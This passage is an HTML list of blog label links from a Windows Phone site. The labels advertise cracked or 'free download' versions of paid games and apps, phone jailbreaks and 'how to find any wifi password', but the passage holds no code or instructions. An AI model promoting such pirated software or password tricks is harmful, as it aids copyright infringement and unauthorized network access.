<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GT%20Racing%202%3A%20The%20Real%20Car%20Experience%20Windows%20Phone%20Xap'>GT Racing 2: The Real Car Experience Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas'>GTA San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/GTA%20San%20Andreas%202.5%20Gb%20offline%20DATA%20download'>GTA San Andreas 2.5 Gb offline DATA download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/gta%20san%20andreas%20tricks%20for%20windows%20phone%20apps'>gta san andreas tricks for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20crack'>hack fifa 14 windows phone to full version crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/hack%20fifa%2014%20windows%20phone%20to%20full%20version%20download'>hack fifa 14 windows phone to full version download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20cracked%20windows%20phone'>halo spartan assault cracked windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208'>halo spartan assault for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20for%20windows%20phone%208%20free%20download'>halo spartan assault for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/halo%20spartan%20assault%20windows%20phone%208%20512mb'>halo spartan assault windows phone 8 512mb</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%20Windows%20Phone%20Xap'>Halo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1'>Halo: Spartan Strike v15.2.3.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Halo%3A%20Spartan%20Strike%20v15.2.3.1%20%E2%80%93%20Windows%20Phone%20Xap'>Halo: Spartan Strike v15.2.3.1 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Heroes%20of%20Kalevala'>Heroes of Kalevala</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO'>Hitman GO</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20%20Windows%20Phone%20Xap'>Hitman GO  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20for%20windows%20phone%208.1'>Hitman GO for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free'>Hitman GO free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20free%20download'>Hitman GO free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20v1.0.51.0%20Windows%20Phone%20Xap'>Hitman GO v1.0.51.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hitman%20GO%20xap%20free%20download'>Hitman GO xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hot%20news'>Hot news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to'>how to</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20cheat%20coins%20in%20angry%20birds%20go%20download'>how to cheat coins in angry birds go download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/How%20to%20Cheat%20Coins%20in%20Angry%20Birds%20GO%21'>How to Cheat Coins in Angry Birds GO!</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20developer%20unlock%20any%20windows%20phone'>how to developer unlock any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20download%20windows%20phoen%20paid%20games%20for%20free'>how to download windows phoen paid games for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20find%20any%20wifi%20password'>how to find any wifi password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20infinite%20coins%20in%20angry%20birds%20go'>how to get infinite coins in angry birds go</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20get%20paid%20apps%20for%20free%20on%20a%20windows%20phone'>how to get paid apps for free on a windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20hack%20angry%20birds%20go%20coins'>how to hack angry birds go coins</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20any%20windows%20phone'>how to jailbreak any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone'>how to jailbreak windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208%20lumia%20520'>how to jailbreak windows phone 8 lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208.1'>how to jailbreak windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%208x'>how to jailbreak windows phone 8x</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20jailbreak%20windows%20phone%20htc'>how to jailbreak windows phone htc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20project%20your%20windows%20phone'>how to project your windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20recover%20any%20windows%20phone'>how to recover any windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how%20to%20Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>how to Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/how-to%20%28website%20category%29'>how-to (website category)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games'>Hunger Games</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run'>Hunger Games  Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hunger%20Games%20%20Panem%20Run%20Windows%20Phone%20Xap'>Hunger Games  Panem Run Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution'>Hungry Shark Evolution</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20cheat%20code'>Hungry Shark Evolution cheat code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20free%20download'>Hungry Shark Evolution free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20Free%20dwonlaod%20for%20windows%20phone'>Hungry Shark Evolution Free dwonlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Hungry%20Shark%20Evolution%20windows%20phone%20xap'>Hungry Shark Evolution windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Insiders'>Insiders</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Internet%20Download%20Manager%20%5BLZ%5D%20Pro%20v3.0.2.0'>Internet Download Manager [LZ] Pro v3.0.2.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20mobile%20phone'>internet download manager for windows mobile phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%208.1'>internet download manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/internet%20download%20manager%20for%20windows%20phone%20free%20download'>internet download manager for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone'>into the dead for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%208'>into the dead for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20for%20windows%20phone%20free'>into the dead for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20game%20for%20windows%20phone'>into the dead game for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/into%20the%20dead%20windows%20phone%20xap'>into the dead windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore'>Joe belfiore</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore%20Shows%20Whats%20new%20in%20Windows%2010%20for%20Phones'>Joe belfiore Shows Whats new in Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper'>Last Hope  Zombie Sniper</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper%20Windows%20Phone%20Xap'>Last Hope  Zombie Sniper Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote'>LG Remote</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24'>LG Remote v1.2.1.24</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24%20Windows%20Phone%20Xap'>LG Remote v1.2.1.24 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lg%20windows%20phone%20usb%20drive'>lg windows phone usb drive</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone'>lock screen changer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone%202014'>lock screen changer for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20windows%20phone%208'>lock screen changer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20customization%20windows%20phone%208.1'>lock screen customization windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows'>loco music player windows</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone'>loco music player windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap'>loco music player windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap%20free%20download'>loco music player windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo'>Lost Echo</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lost%20echo%20for%20windows%20phone'>lost echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20v1.2.3.0'>Lost Echo v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20Windows%20Phone%20Xap'>Lost Echo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205'>lumia camera 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download'>Lumia Camera 5 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20for%20free'>Lumia Camera 5 download for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20free%20for%20windows%20phone%208.1'>Lumia Camera 5 download free for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205.0'>lumia camera 5.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor'>maaloo Outdoor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20outdoor%20for%20windows%20phone%20apps'>maaloo outdoor for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20for%20Windows%20Phone%20Xap'>maaloo Outdoor for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20v2.3.0.0'>maaloo Outdoor v2.3.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20for%20windows%20phone'>marvel run jump smash for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20windows%20phone%208'>marvel run jump smash windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20for%20windows%20phone'>mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20windows%20phone%207'>mass effect infiltrator windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it'>Measure it</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it%21%20v1.0.0.0'>Measure it! v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/meme%20lens%20pro%20for%20windows%20phone%20apps'>meme lens pro for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3'>Meme Lens PRO v3.0.3.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3%20Windows%20Phone%20Xap'>Meme Lens PRO v3.0.3.3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap'>Meme Lens PRO Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap%20free%20download'>Meme Lens PRO Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20docs%20Confirm%20Windows%20Phone%208.1%20GDR2%20Features'>Microsoft docs Confirm Windows Phone 8.1 GDR2 Features</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases'>Microsoft releases</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20the%20recovery%20tool%20to%20rollback%20Windows%2010%20to%20Windows%20Phone%208.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20two%20new%20Cortana%20commercials%20for%20Valentines%20Day'>Microsoft releases two new Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20warns%20that%20Force%20loading%20Windows%2010%20onto%20unsupported%20phones%20will%20%E2%80%98brick%E2%80%99%20them'>Microsoft warns that Force loading Windows 10 onto unsupported phones will &#8216;brick&#8217; them</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20S'>Mind S</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares'>Mind Snares</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20free%20download'>Mind Snares free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20v1.0.0.0%20Windows%20Phone%20Xap'>Mind Snares v1.0.0.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20Windows%20Phone%20Xap'>Mind Snares Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20for%20windows%20phone%20lumia%20520'>mkv player for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20windows%20phone%208'>mkv player windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone'>mkv viewer windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap'>mkv viewer windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free'>mkv viewer windows phone xap free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free%20download'>mkv viewer windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier'>Mobile Data Notifier</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier%20v1.0.0.3'>Mobile Data Notifier v1.0.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7'>Modern Combat 4 v1.0.1.7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7%20Windows%20Phone%20XAP'>Modern Combat 4 v1.0.1.7 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20Windows%20Phone%20XAP'>Modern Combat 4 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20para%20windows%20phone%208'>modern combat 5 para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208'>modern combat 5 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208%20jailbreak'>modern combat 5 windows phone 8 jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208.1'>modern combat 5 windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley'>Monument Valley</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0'>Monument Valley v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20free%20downlaod%20for%20windows%20phone'>Monument Valley v1.0.0.0 free downlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20Windows%20Phone%20Appx'>Monument Valley v1.0.0.0 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20Windows%20Phone%20Appx'>Monument Valley Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import'>Music Import</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5'>Music Import v1.2.5.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5%20Windows%20Phone%20Xap'>Music Import v1.2.5.5 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nares%20v1.0.0.0%20%28Full%29'>nares v1.0.0.0 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit'>Need For Speed Hot Pursuit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20%20Windows%20Phone%20XAP%20free%20download'>Need For Speed Hot Pursuit  Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20Windows%20Phone%20XAP'>Need For Speed Hot Pursuit Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/news'>news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep'>Nightmares From The Deep</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap'>Nightmares From The Deep windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap%20free%20download'>Nightmares From The Deep windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone'>nova 3 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208'>nova 3 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free'>nova 3 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free%20download'>nova 3 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20windows%20phone%20store'>nova 3 windows phone store</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns'>opendns</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns%20server'>opendns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20duels%20windows%20phone'>order and chaos duels windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20for%20windows%20phone'>order and chaos for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%207'>order and chaos windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%20review'>order and chaos windows phone review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20app%20for%20free%20windows%20phone'>paid app for free windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20apps%20for%20free'>paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Panem%20Run'>Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/password'>password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Patched%20Xap'>Patched Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%207%20bluetooth'>pc remote windows phone 7 bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20app'>pc remote windows phone app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20bluetooth'>pc remote windows phone bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense'>People Sense</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense%20to%20replace%20outdated%20%E2%80%9Crooms%E2%80%9D%20on%20Windows%20Phone'>People Sense to replace outdated &#8220;rooms&#8221; on Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208'>pes 2012 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208%20free%20download'>pes 2012 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%20download'>pes 2012 for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20para%20windows%20phone%20download'>pes 2012 para windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20windows%20phone%20crack'>pes 2012 windows phone crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/phone%20insider'>phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun'>Pixel Gun</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D'>Pixel Gun 3D</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465'>Pixel Gun 3D v9.1.1.465</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465%20Windows%20Phone%20Xap'>Pixel Gun 3D v9.1.1.465 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone'>project my screen app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%208.1'>project my screen app for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%20apps'>project my screen app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro'>quickplay pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone'>quickplay pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone%20apps'>quickplay pro windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20para%20windows%20phone'>rayman fiesta run para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone'>rayman fiesta run windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone%208'>rayman fiesta run windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20xap'>rayman fiesta run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%201.1.0.0%20xap'>rayman jungle run 1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap'>rayman jungle run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap%20free%20download'>rayman jungle run xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202'>Real Racing 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20free%20download%20for%20windows%20phone%208.1'>Real Racing 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0'>Real Racing 2 v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0%20Windows%20Phone%20XAP%20free%20download'>Real Racing 2 v1.1.0.0 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20Windows%20Phone%20XAP'>Real Racing 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013'>Real Soccer 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20windows%20phone%20games%20free%20download'>Real Soccer 2013 windows phone games free download</a>
</li>
<li>
